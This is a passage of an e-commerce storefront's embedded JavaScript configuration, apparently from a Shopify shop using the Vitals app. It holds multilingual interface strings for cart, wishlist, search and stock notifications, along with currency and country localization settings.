sicherzustellen, dass sie Ihnen gehört!","it":"Completa l'ordine per assicurarti che sia tuo!","sv":"Slutför beställningen för att försäkra dig om att den är din!","nl":"Voltooi de bestelling om er zeker van te zijn dat het van jou is!","ar":"أكمل الطلب للتأكد من أنه لك!","ja":"注文を完了してそれがあなたのものであることを確認してください！","pt-BR":"Complete o pedido para ter certeza de que é seu!","no":"Fullfør bestillingen for å sikre at den er din!","pt-PT":"Complete o pedido para ter certeza de que é seu!"}},"33":{"413":{"en":"Description","es":"Descripción","fr":"Description","de":"Beschreibung","it":"Descrizione","sv":"Beskrivning","nl":"Beschrijving","ar":"الوصف","ja":"説明","pt-BR":"Descrição","no":"Beskrivelse","pt-PT":"Descrição"},"485":{"en":"{{ stars }} ({{ totalReviews }})","es":"{{ stars }} ({{ totalReviews }})","fr":"{{ stars }} ({{ totalReviews }})","de":"{{ stars }} ({{ totalReviews }})","it":"{{ stars }} ({{ totalReviews }})","sv":"{{ stars }} ({{ totalReviews }})","nl":"{{ stars }} ({{ totalReviews }})","ar":"{{ stars }} ({{ totalReviews }})","ja":"{{ stars }} ({{ totalReviews }})","pt-BR":"{{ stars }} ({{ totalReviews }})","no":"{{ stars }} ({{ totalReviews }})","pt-PT":"{{ stars }} ({{ totalReviews }})"}},"25":{"542":{"en":"See more results","es":"Ver más resultados","fr":"Voir d'autres résultats","de":"Weitere Ergebnisse anzeigen","it":"Vedi altri risultati","sv":"Se fler sökträffar","nl":"Meer resultaten weergeven","ar":"رؤية المزيد من النتائج","ja":"検索結果をさらに表示","pt-BR":"Ver mais resultados","no":"Se flere resultater","pt-PT":"Ver mais resultados"},"543":{"en":"Popular searches","es":"Búsquedas populares","fr":"Recherches populaires","de":"Beliebte Suchanfragen","it":"Ricerche popolari","sv":"Populära sökningar","nl":"Populaire zoekopdrachten","ar":"عمليات البحث الشعبية","ja":"人気の検索結果","pt-BR":"Pesquisas populares","no":"Populære søk","pt-PT":"Pesquisas populares"},"544":{"en":"Here are your results","es":"Aquí están tus resultados","fr":"Voici vos résultats","de":"Hier sind Ihre Ergebnisse","it":"Ecco i tuoi risultati","sv":"Här är dina resultat","nl":"Dit zijn je resultaten","ar":"ها هي نتائجك","ja":"検索結果はこちら","pt-BR":"Aqui estão seus resultados","no":"Her er resultatene dine","pt-PT":"Aqui estão seus resultados"},"545":{"en":"No results found.","es":"No se han encontrado resultados.","fr":"Nous n'avons trouvé aucun résultat.","de":"Keine Ergebnisse gefunden.","it":"Nessun risultato.","sv":"Inga sökträffar hittades.","nl":"Geen resultaten gevonden.","ar":"لم يتم العثور على نتائج.","ja":"検索結果が見つかりませんでした。","pt-BR":"Nenhum resultado encontrado.","no":"Fant ingen resultater.","pt-PT":"Nenhum resultado encontrado."},"546":{"en":"What are you looking for?","es":"¿Qué buscas?","fr":"Que cherchez-vous ?","de":"Wonach suchen Sie?","it":"Cosa cerchi?","sv":"Vad letar du efter?","nl":"Waar ben je naar op zoek?","ar":"ما الذي تبحث عنه؟","ja":"何をお探しですか？","pt-BR":"O que você está procurando?","no":"Hva ser du etter?","pt-PT":"O que você está procurando?"},"547":{"en":"Collections","es":"Colecciones","fr":"Collections","de":"Sammlungen","it":"Collezioni","sv":"Samlingar","nl":"Collecties","ar":"المجموعات","ja":"コレクション","pt-BR":"Coleções","no":"Samlinger","pt-PT":"Coleções"}},"53":{"640":{"en":"You save:","es":"Te ahorras:","fr":"Vous économisez :","de":"Sie sparen:","it":"Risparmi:","sv":"Du sparar:","nl":"Je bespaart:","ar":"لقد وفرت:","ja":"割引額：","pt-BR":"Você economiza:","no":"Du sparer:","pt-PT":"Você economiza:"},"642":{"en":"Out of stock","es":"Agotado","fr":"En rupture de stock","de":"Nicht vorrätig","it":"Esaurito","sv":"Slutsåld","nl":"Niet op voorraad","ar":"إنتهى من المخزن","ja":"在庫切れ","pt-BR":"Esgotado","no":"Utsolgt","pt-PT":"Esgotado"},"643":{"en":"This item:","es":"Este artículo:","fr":"Cet article :","de":"Dieser Artikel:","it":"Questo articolo:","sv":"Den här artikeln:","nl":"Dit item:","ar":"هذا العنصر:","ja":"こちらの商品：","pt-BR":"Esse item:","no":"Denne varen:","pt-PT":"Esse item:"},"644":{"en":"Total Price:","es":"Precio total:","fr":"Prix total :","de":"Gesamtpreis:","it":"Prezzo totale:","sv":"Totalpris:","nl":"Totaalprijs:","ar":"السعر الكلي:","ja":"合計金額：","pt-BR":"Preço Total:","no":"Totalpris:","pt-PT":"Preço Total:"},"646":{"en":"Add to cart","es":"Añadir a la cesta","fr":"Ajouter au panier","de":"In den Warenkorb","it":"Aggiungi al Carrello","sv":"Lägg till i varukorgen","nl":"Aan winkelwagen toevoegen","ar":"أضف إلى السلة","ja":"カートに追加","pt-BR":"Adicionar ao Carrinho","no":"Legg til i handlekurven","pt-PT":"Adicionar ao Carrinho"},"647":{"en":"for","es":"para","fr":"pour","de":"für","it":"per","sv":"för","nl":"voor","ar":"لـ","ja":"のご注文で","pt-BR":"por","no":"for","pt-PT":"por"},"648":{"en":"with","es":"con","fr":"avec","de":"mit","it":"con","sv":"med","nl":"met","ar":"مع","ja":"で","pt-BR":"com","no":"med","pt-PT":"com"},"649":{"en":"off","es":"descuento","fr":"sur","de":"Rabatt","it":"in meno","sv":"rabatt","nl":"korting","ar":"خصم","ja":"オフ","pt-BR":"de desconto","no":"av","pt-PT":"de desconto"},"650":{"en":"each","es":"cada","fr":"chaque","de":"jeweils","it":"ciascuno","sv":"vardera","nl":"elk","ar":"كل","ja":"各","pt-BR":"cada","no":"hver","pt-PT":"cada"},"651":{"en":"Buy","es":"Comprar","fr":"Acheter","de":"Kaufen Sie","it":"Acquista","sv":"Köp","nl":"Koop","ar":"اشتري","ja":"購入","pt-BR":"Comprar","no":"Kjøp","pt-PT":"Comprar"},"652":{"en":"Subtotal","es":"Subtotal","fr":"Sous-total","de":"Zwischensumme","it":"Subtotale","sv":"Delsumma","nl":"Subtotaal","ar":"المجموع الفرعي","ja":"小計","pt-BR":"Subtotal","no":"Delsum","pt-PT":"Subtotal"},"653":{"en":"Discount","es":"Descuento","fr":"Réduction","de":"Rabatt","it":"Sconto","sv":"Rabatt","nl":"Korting","ar":"الخصم","ja":"割引","pt-BR":"Desconto","no":"Rabatt","pt-PT":"Desconto"},"654":{"en":"Old price","es":"Precio antiguo","fr":"Ancien prix","de":"Alter Preis","it":"Prezzo precedente","sv":"Gammalt pris","nl":"Originele prijs","ar":"السعر القديم","ja":"以前の価格","pt-BR":"Preço antigo","no":"Gammel pris","pt-PT":"Preço antigo"},"702":{"en":"Quantity","es":"Cantidad","fr":"Quantité","de":"Menge","it":"Quantità","sv":"Kvantitet","nl":"Aantal","ar":"الكمية","ja":"数量","pt-BR":"Quantidade","no":"Antall","pt-PT":"Quantidade"},"731":{"en":"and","es":"y","fr":"et","de":"und","it":"e","sv":"och","nl":"en","ar":"و","ja":"そして","pt-BR":"e","no":"og","pt-PT":"e"},"741":{"en":"Free of charge","es":"Gratis","fr":"Gratuit","de":"Gratis","it":"Gratuito","sv":"Kostnadsfritt","nl":"Gratis","ar":"شحن مجاني","ja":"無料","pt-BR":"Gratuito","no":"Gratis","pt-PT":"Gratuito"},"742":{"en":"Free","es":"Gratis","fr":"Gratuit","de":"Kostenlos","it":"Gratis","sv":"Gratis","nl":"Gratis","ar":"مجاني","ja":"無料","pt-BR":"Grátis","no":"Gratis","pt-PT":"Grátis"},"743":{"en":"Claim gift","es":"Reclamar el regalo","fr":"Réclamer le cadeau","de":"Geschenk in Anspruch nehmen","it":"Richiedi regalo","sv":"Hämta gåva","nl":"Claim geschenk","ar":"المطالبة بالهدية","ja":"ギフトを取得する","pt-BR":"Solicitar presente","no":"Hent gave","pt-PT":"Solicitar presente"},"750":{"en":"Gift","es":"Regalo","fr":"Cadeau","de":"Geschenk","it":"Regalo","sv":"Gåva","nl":"Geschenk","ar":"هدية","ja":"賜物","pt-BR":"Presente","no":"Gave","pt-PT":"Presente"},"762":{"en":"Discount","es":"Descuento","fr":"Réduction","de":"Rabatt","it":"Sconto","sv":"Rabatt","nl":"Korting","ar":"الخصم","ja":"割引","pt-BR":"Desconto","no":"Rabatt","pt-PT":"Desconto"},"773":{"en":"Your product has been added to the cart.","es":"Tu producto se ha añadido al carrito.","fr":"Votre produit a été ajouté au panier.","de":"Ihr Produkt wurde dem Einkaufswagen hinzugefügt.","it":"Il prodotto è stato aggiunto al carrello.","sv":"Din produkt lades i varukorgen.","nl":"Uw product is toegevoegd aan de winkelwagen","ar":"تمت إضافة منتجك إلى عربة التسوق.","ja":"商品がカートに追加されました。","pt-BR":"Seu produto foi adicionado ao carrinho.","no":"Ditt produkt har blitt lagt til i handlekurven.","pt-PT":"Seu produto foi adicionado ao carrinho."},"786":{"en":"save","es":"ahorrar","fr":"économiser","de":"sparen","it":"risparmi","sv":"spara","nl":"sparen","ar":"لقد وفرت","ja":"割引額","pt-BR":"economizar","no":"spare","pt-PT":"economizar"},"851":{"en":"Per item:","es":"Por item:","fr":"Par objet:","de":"Pro Stück:","it":"Per articolo:","sv":"Per styck:","nl":"Per stuk:","ar":"لكل بند:","ja":"アイテムごと:","pt-BR":"Por item:","no":"Per stykk:","pt-PT":"Por item:"},"1007":{"en":"Pick another","es":"Elige otro","fr":"Choisis autre","de":"Artikel tauschen","it":"Scegli altro","sv":"Byt produkt","nl":"Ruil product","ar":"تبديل المنتج","ja":"商品を交換","pt-BR":"Trocar produto","no":"Bytt produkt","pt-PT":"Trocar produto"},"1028":{"en":"Other customers loved this offer","es":"A otros clientes les encantó esta oferta","fr":"D'autres clients ont adoré cette offre","de":"Andere Kunden liebten dieses Angebot","it":"Ad altri clienti è piaciuta questa offerta","sv":"Andra kunder älskade detta erbjudande","nl":"Andere klanten vonden deze aanbieding geweldig","ar":"عملاء آخرين أحبوا هذا العرض","ja":"他のお客様はこのオファーが気に入りました","pt-BR":"Outros clientes amaram esta oferta","no":"Andre kunder elsket dette tilbudet","pt-PT":"Outros clientes amaram esta oferta"},"1029":{"en":"Add to order\t","es":"Añadir al pedido","fr":"Ajouter à la commande","de":"In den Warenkorb","it":"Aggiungi all'ordine","sv":"Lägg till i beställningen","nl":"Toevoegen aan bestelling","ar":"أضف إلى الطلب\t","ja":"注文に追加する","pt-BR":"Adicionar ao pedido","no":"Legg til i bestilling","pt-PT":"Adicionar ao pedido"},"1030":{"en":"Added to order","es":"Añadido al pedido","fr":"Ajouté à la commande","de":"Hinzugefügt","it":"Aggiunto all'ordine","sv":"Lades till i beställningen","nl":"Toegevoegd aan bestelling","ar":"تمت الإضافة إلى الطلب","ja":"注文に追加されました","pt-BR":"Adicionado ao pedido","no":"Lagt til i bestilling","pt-PT":"Adicionado ao pedido"},"1031":{"en":"Check out","es":"Pagar pedido","fr":"Procéder au paiement","de":"Auschecken","it":"Check-out","sv":"Gå till kassan","nl":"Afrekenen","ar":"الدفع","ja":"ご購入手続きへ","pt-BR":"Finalizar a compra","no":"Kasse","pt-PT":"Finalizar a compra"},"1035":{"en":"See more","es":"Ver más","fr":"Voir plus","de":"Mehr sehen","it":"Vedi di più","sv":"Se mer","nl":"Zie meer","ar":"انظر المزيد","ja":"もっと見る","pt-BR":"Ver mais","no":"Se mer","pt-PT":"Ver mais"},"1036":{"en":"See less","es":"Ver menos","fr":"Voir moins","de":"Weniger sehen","it":"Vedi meno","sv":"Se mindre","nl":"Zie minder","ar":"انظر أقل","ja":"少なく見る","pt-BR":"Ver menos","no":"Se mindre","pt-PT":"Ver menos"},"1083":{"en":"Check out","es":"Pagar pedido","fr":"Procéder au paiement","de":"Auschecken","it":"Check-out","sv":"Gå till kassan","nl":"Afrekenen","ar":"الدفع","ja":"ご購入手続きへ","pt-BR":"Finalizar a compra","no":"Kasse","pt-PT":"Finalizar a compra"},"1164":{"en":"Free shipping","es":"Envío gratuito","fr":"Livraison gratuite","de":"Kostenloser Versand","it":"Spedizione gratuita","sv":"Fri frakt","nl":"Gratis verzending","ar":"شحن مجاني","ja":"送料無料","pt-BR":"Frete grátis","no":"Gratis frakt","pt-PT":"Portes grátis"},"1167":{"en":"Unavailable","es":"No disponible","fr":"Indisponible","de":"Nicht verfügbar","it":"Non disponibile","sv":"Inte tillgänglig","nl":"Niet beschikbaar","ar":"غير متوفر","ja":"利用できません","pt-BR":"Indisponível","no":"Ikke tilgjengelig","pt-PT":"Indisponível"}},"57":{"710":{"en":"Wishlist","es":"Lista de deseos","fr":"Liste de souhaits","de":"Wunschzettel","it":"Lista dei desideri","sv":"Önskelista","nl":"Verlanglijst","ar":"قائمة الرغبات","ja":"ウィッシュリスト","pt-BR":"Lista de Desejos","no":"Ønskeliste","pt-PT":"Lista de Desejos"},"711":{"en":"Save your favorite products for later","es":"Guarda tus productos favoritos para más tarde","fr":"Enregistrez vos produits préférés pour plus tard","de":"Speichern Sie Ihre Lieblingsprodukte für später","it":"Salva i tuoi prodotti preferiti per dopo","sv":"Spara dina favoritprodukter till senare","nl":"Bewaar je favoriete producten voor later","ar":"احفظ منتجاتك المفضلة لوقت لاحق","ja":"後で使用するためにお気に入りの製品を保存します","pt-BR":"Salve seus produtos favoritos para mais tarde","no":"Lagre favorittproduktene dine til senere","pt-PT":"Salve seus produtos favoritos para mais tarde"},"712":{"en":"Add to Wishlist","es":"Añadir a la lista de deseos","fr":"Ajouter à la liste de souhaits","de":"Zur Wunschliste hinzufügen","it":"Aggiungi alla Wishlist","sv":"Lägg till på önskelista","nl":"Toevoegen aan verlanglijstje","ar":"أضف إلى قائمة الامنيات","ja":"ほしい物リストに追加","pt-BR":"Adicionar à Lista de Desejos","no":"Legg til i ønskelisten","pt-PT":"Adicionar à Lista de Desejos"},"713":{"en":"Added to Wishlist","es":"Añadido a la lista de deseos","fr":"Ajouté à la liste de souhaits","de":"Zur Wunschliste hinzugefügt","it":"Aggiunto alla Wishlist","sv":"Tillagd på önskelista","nl":"Toegevoegd aan verlanglijstje","ar":"أُضيف إلى قائمة الامنيات","ja":"ほしい物リストに追加しました","pt-BR":"Adicionado à Lista de Desejos","no":"Lagt til i ønskelisten","pt-PT":"Adicionado à Lista de Desejos"},"718":{"en":"From","es":"Desde","fr":"De","de":"Von","it":"Da","sv":"Från","nl":"Van","ar":"من","ja":"投稿者","pt-BR":"A partir de","no":"Fra","pt-PT":"A partir de"},"719":{"en":"Add to cart","es":"Añadir a la cesta","fr":"Ajouter au panier","de":"In den Warenkorb","it":"Aggiungi al Carrello","sv":"Lägg till i varukorgen","nl":"Aan winkelwagen toevoegen","ar":"أضف إلى السلة","ja":"カートに追加","pt-BR":"Adicionar ao Carrinho","no":"Legg til i handlekurven","pt-PT":"Adicionar ao Carrinho"},"721":{"en":"Out of stock","es":"Agotado","fr":"En rupture de stock","de":"Nicht vorrätig","it":"Esaurito","sv":"Slutsåld","nl":"Niet op voorraad","ar":"إنتهى من المخزن","ja":"在庫切れ","pt-BR":"Esgotado","no":"Utsolgt","pt-PT":"Esgotado"},"766":{"en":"Share","es":"Compartir","fr":"Partager","de":"Teilen","it":"Condividi","sv":"Dela","nl":"Delen","ar":"مشاركة","ja":"共有","pt-BR":"Compartilhar","no":"Del","pt-PT":"Compartilhar"},"767":{"en":"Share Wishlist","es":"Comparte la lista de deseos","fr":"Partager la liste d'envies","de":"Wunschliste teilen","it":"Condividi la lista dei desideri","sv":"Dela önskelistan","nl":"Deel Verlanglijst","ar":"مشاركة قائمة الرغبات","ja":"ウィッシュリストを共有","pt-BR":"Compartilhar Lista de Desejos","no":"Del Ønskeliste","pt-PT":"Compartilhar Lista de Desejos"},"768":{"en":"Copy link","es":"Copiar enlace","fr":"Copier le lien","de":"Link kopieren","it":"Copia collegamento","sv":"Kopiera länk","nl":"Kopieer link","ar":"انسخ الرابط","ja":"リンクをコピー","pt-BR":"Copiar link","no":"Kopier lenke","pt-PT":"Copiar link"},"769":{"en":"Link copied","es":"Enlace copiado","fr":"Lien copié","de":"Link kopiert","it":"Collegamento copiato","sv":"Länken kopierades","nl":"Link gekopieerd","ar":"تم نسخ الرابط","ja":"リンクをコピーしました","pt-BR":"Link copiado","no":"Lenke kopiert","pt-PT":"Link copiado"},"770":{"en":"Your Wishlist is empty. ","es":"Tu lista de deseos está vacía.","fr":"Votre liste d'envies est vide.","de":"Ihre Wunschliste ist leer.","it":"La tua lista dei desideri è vuota.","sv":"Din önskelista är tom.","nl":"Uw verlanglijstje is leeg","ar":"قائمة رغباتك فارغة.","ja":"ウィッシュリストは空です。","pt-BR":"Sua Lista de Desejos está vazia.","no":"Din Ønskeliste er tom.","pt-PT":"Sua Lista de Desejos está vazia."},"772":{"en":"My Wishlist","es":"Mi lista de deseos","fr":"Ma liste d'envies","de":"Meine Wunschliste","it":"La mia lista dei desideri","sv":"Min önskelista","nl":"Mijn Verlanglijst","ar":"قائمة رغباتي","ja":"私のウィッシュリスト","pt-BR":"Minha Lista de Desejos","no":"Min Ønskeliste","pt-PT":"Minha Lista de Desejos"},"889":{"en":"Added to cart","es":"Añadido a la cesta","fr":"Ajouté au panier","de":"In den Warenkorb gelegt","it":"Aggiunto al carrello","sv":"Tillagd i varukorg","nl":"Aan winkelwagen toegevoegd","ar":"أضيف إلى عربة التسوق","ja":"カートに追加済","pt-BR":"Adicionado ao carrinho","no":"Lagt til i handlekurven","pt-PT":"Adicionado ao carrinho"}},"59":{"929":{"en":"Notify when available","it":"Avvisami quando disponibile","es":"Notifícame si está disponible","fr":"Avertir lorsque disponible","de":"Benachrichtigen bei Verfügbarkeit","sv":"Meddela när tillgängligt","nl":"Melden wanneer beschikbaar","ar":"أبلغ عند التوفر","ja":"利用可能時に通知","pt-BR":"Notificar quando disponível","pt-PT":"Notificar quando disponível","no":"Varsle når tilgjengelig"},"930":{"en":"Notify me when back in stock","it":"Avvisami quando è di nuovo disponibile","es":"Notifícame cuando vuelva a estar disponible","fr":"Prévenez-moi dès le retour en stock","de":"Benachrichtigen Sie mich, wenn verfügbar","sv":"Meddela mig när det är i lager igen","nl":"Meld mij wanneer weer op voorraad","ar":"ابلغني عند العودة إلى المخزون","ja":"在庫が戻ったら通知して","pt-BR":"Notifique-me quando voltar ao estoque","pt-PT":"Notifique-me quando voltar ao estoque","no":"Varsle meg når tilbake på lager"},"931":{"en":"Enter your contact information below to receive a notification as soon as the desired product is back in stock.","it":"Inserisci le tue informazioni di contatto qui sotto per ricevere una notifica non appena il prodotto desiderato sarà di nuovo disponibile.","es":"Introduzca tu información de contacto a continuación para recibir una notificación por correo electrónico tan pronto como el producto deseado vuelva a estar disponible.","fr":"Saisissez vos coordonnées ci-dessous pour recevoir une notification par e-mail dès que le produit souhaité sera à nouveau en stock.","de":"Tragen Sie unten Ihre Kontaktdaten ein, um eine Benachrichtigung zu erhalten, sobald das gewünschte Produkt wieder auf Lager ist.","sv":"Ange dina kontaktuppgifter nedan för att få ett meddelande så snart den önskade produkten finns i lager igen.","nl":"Voer hieronder uw contactgegevens in om een melding te ontvangen zodra het gewenste product weer op voorraad is.","ar":"أدخل معلومات الاتصال الخاصة بك أدناه لتلقي إشعار فور عودة المنتج المطلوب إلى المخزون.","ja":"希望の商品が再入荷したらすぐに通知を受け取るために、以下に連絡先情報を入力してください。","pt-BR":"Insira suas informações de contato abaixo para receber uma notificação assim que o produto desejado voltar ao estoque.","pt-PT":"Insira suas informações de contato abaixo para receber uma notificação assim que o produto desejado voltar ao estoque.","no":"Legg inn kontaktinformasjone din nedenfor for å motta et varsel på e-post så snart det ønskede produktet er tilbake på lager."},"932":{"en":"","it":"","es":"","fr":"","de":"","sv":"","nl":"","ar":"","ja":"","pt-BR":"","pt-PT":"","no":""},"933":{"en":"Notify me when available","it":"Avvisami quando disponibile","es":"Notifícame cuando esté disponible","fr":"Prévenez-moi lorsque disponible","de":"Benachrichtigen Sie mich, wenn verfügbar","sv":"Meddela mig när tillgängligt","nl":"Meld mij wanneer beschikbaar","ar":"أبلغني عند التوفر","ja":"利用可能になったら通知して","pt-BR":"Notifique-me quando disponível","pt-PT":"Notifique-me quando disponível","no":"Varsle meg når tilgjengelig"},"985":{"en":"Thank you for subscribing","it":"Grazie per l'iscrizione!","es":"¡Gracias por suscribirte!","fr":"Merci de vous être abonné !","de":"Danke für Ihre Anmeldung!","sv":"Tack för att du prenumererar!","nl":"Bedankt voor uw inschrijving!","ar":"شكراً لاشتراكك!","ja":"登録ありがとうございます！","pt-BR":"Obrigado por se inscrever!","pt-PT":"Obrigado por se inscrever!","no":"Takk for at du abonnerer!"},"986":{"en":"You are all set to receive a notification as soon as the product becomes available again.","it":"Sei tutto pronto a ricevere una notifica non appena il prodotto sarà nuovamente disponibile.","es":"Estás listo para recibir una notificación tan pronto como el producto esté disponible nuevamente.","fr":"Vous êtes prêt à recevoir une notification dès que le produit sera de nouveau disponible.","de":"Sie sind darauf eingestellt, eine Benachrichtigung zu erhalten, sobald das Produkt wieder verfügbar ist.","sv":"Du är redo att få en notifikation så snart produkten blir tillgänglig igen.","nl":"U bent er helemaal klaar voor om een notificatie te ontvangen zodra het product weer beschikbaar is.","ar":"أنت مستعد لتلقي إشعارًا بمجرد أن يصبح المنتج متاحًا مرة أخرى.","ja":"商品が再び入荷次第、通知が届くように設定されています。","pt-BR":"Você está pronto para receber uma notificação assim que o produto estiver disponível novamente.","pt-PT":"Você está pronto para receber uma notificação assim que o produto estiver disponível novamente.","no":"Du er klar til å motta et varsel så snart produktet blir tilgjengelig igjen."},"987":{"en":"SMS","it":"SMS","es":"SMS","fr":"SMS","de":"SMS","sv":"SMS","nl":"SMS","ar":"SMS","ja":"SMS","pt-BR":"SMS","pt-PT":"SMS","no":"SMS"},"988":{"en":"Something went wrong","it":"Qualcosa è andato storto","es":"Algo salió mal","fr":"Quelque chose s'est mal passé","de":"Etwas ist schief gelaufen","sv":"Något gick fel","nl":"Er is iets misgegaan","ar":"حدث خطأ ما","ja":"何かが間違っています","pt-BR":"Algo deu errado","pt-PT":"Algo deu errado","no":"Noe gikk galt"},"989":{"en":"Please try to subscribe again.","it":"Per favore prova a iscriverti di nuovo.","es":"Por favor, intenta suscribirte de nuevo.","fr":"Veuillez essayer de vous abonner à nouveau.","de":"Bitte versuchen Sie, sich erneut zu abonnieren.","sv":"Var god försök att prenumerera igen.","nl":"Probeer alstublieft opnieuw te abonneren.","ar":"الرجاء محاولة الاشتراك مرة أخرى.","ja":"もう一度購読を試みてください。","pt-BR":"Por favor, tente se inscrever novamente.","pt-PT":"Por favor, tente se inscrever novamente.","no":"Vennligst prøv å abonnere igjen."},"983":{"en":"E-mail","it":"E-mail","es":"Correo electrónico","fr":"E-mail","de":"E-Mail","sv":"E-post","nl":"E-mail","ar":"البريد الالكتروني","ja":"メールアドレス","pt-BR":"E-mail","pt-PT":"E-mail","no":"E-postadresse"},"984":{"en":"Invalid email address","it":"Indirizzo e-mail non valido","es":"Dirección de correo electrónico no válida","fr":"Adresse e-mail non valide","de":"Ungültige E-Mail-Adresse","sv":"Ogiltig e-postadress","nl":"Ongeldig e-mailadres","ar":"Ongeldig e-mailadres","ja":"無効なメールアドレス","pt-BR":"Endereço de e-mail inválido","pt-PT":"Endereço de e-mail inválido","no":"Ugyldig e-postadresse"},"991":{"en":"Invalid phone number","it":"Numero di telefono non valido","es":"Número de teléfono inválido","fr":"Numéro de téléphone invalide","de":"Ungültige Telefonnummer","sv":"Ogiltigt telefonnummer","nl":"Ongeldig telefoonnummer","ar":"رقم الهاتف غير صالح","ja":"無効な電話番号","pt-BR":"Número de telefone inválido","pt-PT":"Número de telefone inválido","no":"Ugyldig telefonnummer"},"993":{"en":"Phone number","it":"Telefono","es":"Número de teléfono","fr":"Numéro de téléphone","de":"Telefonnummer","sv":"Telefonnummer","nl":"Telefoonnummer","ar":"رقم الهاتف","ja":"電話番号","pt-BR":"Número de telefone","pt-PT":"Número de telefone","no":"Telefonnummer"},"1006":{"en":"Phone number should contain only digits","it":"Il numero di telefono dovrebbe contenere solo cifre","es":"El número de teléfono solo debe contener dígitos","fr":"Le numéro de téléphone ne doit contenir que des chiffres","de":"Die Telefonnummer sollte nur Ziffern enthalten","sv":"Telefonnummret bör endast innehålla siffror","nl":"Het telefoonnummer mag alleen cijfers bevatten","ar":"يجب أن يحتوي رقم الهاتف على أرقام فقط","ja":"電話番号は数字のみ含むべきです","pt-BR":"O número de telefone deve conter apenas dígitos","pt-PT":"O número de telefone deve conter apenas dígitos","no":"Telefonnummeret skal bare inneholde sifre"}},"16":{"1184":{"en":"ADD TO BAG","nl":"","de":"","es":"","fr":"","it":"","ja":"","ar":"","pt-BR":"","no":"","sv":"","pt-PT":""}}};window.vtlsLiquidData.modulePlacements = {"21":{"2":{"1":{"location":"description","locator":"after"}}}};window.vtlsLiquidData.descriptionTab={"has_general_or_collection_tabs":true,"product_ids_with_tabs":[],"tabs":[{"id":37637,"timestamp":1751633413,"type":"general","itemIds":[""]},{"id":47170,"timestamp":1668948468,"type":"general","itemIds":[""]}]};window.vtlsLiquidData.ubOfferTypes={"2":[2],"6":true};window.vtlsLiquidData.usesFunctions=true;window.vtlsLiquidData.shopSettings={};window.vtlsLiquidData.shopSettings.cartType="page";window.vtlsLiquidData.spat="4381e30306f902a743303d7cf0b5183c";window.vtlsLiquidData.shopInfo={id:57978159267,domain:"sky-cover.com",shopifyDomain:"corticelle.myshopify.com",primaryLocaleIsoCode: "en",defaultCurrency:"EUR",enabledCurrencies:["AED","AMD","AUD","AZN","BAM","BDT","BND","BRL","CAD","CHF","CLP","CNY","COP","CRC","CZK","DKK","EGP","EUR","GBP","HUF","IDR","ILS","INR","ISK","JPY","KES","KGS","KRW","KZT","LKR","MDL","MKD","MMK","MXN","MYR","NGN","NOK","NZD","PEN","PHP","PKR","PLN","QAR","RON","RSD","RUB","SAR","SEK","SGD","THB","TRY","TWD","TZS","UGX","USD","UZS","VND","WST","XAF","XCD","XOF"],moneyFormat:"руб{{amount_with_comma_separator}}",moneyWithCurrencyFormat:"руб{{amount_with_comma_separator}} RUB",appId:"1",appName:"Vitals",};window.vtlsLiquidData.acceptedScopes = {"1":[26,25,27,28,29,30,31,32,33,34,35,36,37,38,22,2,8,14,20,24,16,18,10,13,21,4,11,1,7,3,19,23,15,17,9,12,49,51,46,47,50,52,48,53]};window.vtlsLiquidData.localization = [{"co": "AX","cu": "EUR"},{"co": "AD","cu": "EUR"},{"co": "AM","cu": "AMD"},{"co": "AU","cu": "AUD"},{"co": "AT","cu": "EUR"},{"co": "AZ","cu": "AZN"},{"co": "BH","cu": "EUR"},{"co": "BD","cu": "BDT"},{"co": "BY","cu": "EUR"},{"co": "BE","cu": "EUR"},{"co": "BJ","cu": "XOF"},{"co": "BA","cu": "BAM"},{"co": "BR","cu": "BRL"},{"co": "BN","cu": "BND"},{"co": "BG","cu": "EUR"},{"co": "BF","cu": "XOF"},{"co": "CA","cu": "CAD"},{"co": "TD","cu": "XAF"},{"co": "CL","cu": "CLP"},{"co": "CN","cu": "CNY"},{"co": "CO","cu": "COP"},{"co": "CR","cu": "CRC"},{"co": "HR","cu": "EUR"},{"co": "CY","cu": "EUR"},{"co": "CZ","cu": "CZK"},{"co": "DK","cu": "DKK"},{"co": "DM","cu": "XCD"},{"co": "EG","cu": "EGP"},{"co": "EE","cu": "EUR"},{"co": "FO","cu": "DKK"},{"co": "FI","cu": "EUR"},{"co": "FR","cu": "EUR"},{"co": "TF","cu": "EUR"},{"co": "GE","cu": "EUR"},{"co": "DE","cu": "EUR"},{"co": "GH","cu": "EUR"},{"co": "GI","cu": "GBP"},{"co": "GR","cu": "EUR"},{"co": "GP","cu": "EUR"},{"co": "GG","cu": "GBP"},{"co": "HU","cu": "HUF"},{"co": "IS","cu": "ISK"},{"co": "IN","cu": "INR"},{"co": "ID","cu": "IDR"},{"co": "IE","cu": "EUR"},{"co": "IM","cu": "GBP"},{"co": "IL","cu": "ILS"},{"co": "IT","cu": "EUR"},{"co": "JP","cu": "JPY"},{"co": "JE","cu": "EUR"},{"co": "JO","cu": "EUR"},{"co": "KZ","cu": "KZT"},{"co": "KE","cu": "KES"},{"co": "KW","cu": "EUR"},{"co": "KG","cu": "KGS"},{"co": "LV","cu": "EUR"},{"co": "LI","cu": "CHF"},{"co": "LT","cu": "EUR"},{"co": "LU","cu": "EUR"},{"co": "MY","cu": "MYR"},{"co": "MT","cu": "EUR"},{"co": "YT","cu": "EUR"},{"co": "MX","cu": "MXN"},{"co": "MD","cu": "MDL"},{"co": "MC","cu": "EUR"},{"co": "MM","cu": "MMK"},{"co": "NL","cu": "EUR"},{"co": "NZ","cu": "NZD"},{"co": "NE","cu": "XOF"},{"co": "NG","cu": "NGN"},{"co": "MK","cu": "MKD"},{"co": "NO","cu": "NOK"},{"co": "OM","cu": "EUR"},{"co": "PK","cu": "PKR"},{"co": "PE","cu": "PEN"},{"co": "PH","cu": "PHP"},{"co": "PL","cu": "PLN"},{"co": "PT","cu": "EUR"},{"co": "QA","cu": "QAR"},{"co": "RE","cu": "EUR"},{"co": "RO","cu": "RON"},{"co": "RU","cu": "RUB"},{"co": "WS","cu": "WST"},{"co": "SM","cu": "EUR"},{"co": "SA","cu": "SAR"},{"co": "RS","cu": "RSD"},{"co": "SC","cu": "EUR"},{"co": "SG","cu": "SGD"},{"co": "SK","cu": "EUR"},{"co": "SI","cu": "EUR"},{"co": "ZA","cu": "USD"},{"co": "KR","cu": "KRW"},{"co": "ES","cu": "EUR"},{"co": "LK","cu": "LKR"},{"co": "BL","cu": "EUR"},{"co": "MF","cu": "EUR"},{"co": "SJ","cu": "NOK"},{"co": "SE","cu": "SEK"},{"co": "CH","cu": "CHF"},{"co": "TW","cu": "TWD"},{"co": "TZ","cu": "TZS"},{"co": "TH","cu": "THB"},{"co": "TR","cu": 